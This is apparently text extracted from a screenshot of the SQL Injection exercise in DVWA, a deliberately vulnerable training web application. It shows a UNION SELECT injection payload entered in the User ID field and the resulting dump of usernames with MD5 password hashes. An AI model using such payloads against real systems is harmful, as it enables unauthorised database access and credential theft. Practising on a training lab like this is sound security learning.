 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: assword FROM users# Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99